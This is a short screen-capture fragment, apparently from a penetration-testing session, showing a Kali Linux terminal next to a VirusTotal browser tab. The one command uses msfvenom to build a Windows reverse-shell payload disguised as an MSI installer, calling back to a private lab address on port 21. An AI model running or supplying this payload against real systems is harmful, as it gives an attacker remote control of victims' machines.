 VirusTotal - Home — M... Shell No. 2 07:08 AM
Shell No. 2
(kali㉿ kali)-[~]
$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.49.105 lport=21 -f msi > 1.msi
Completing `file'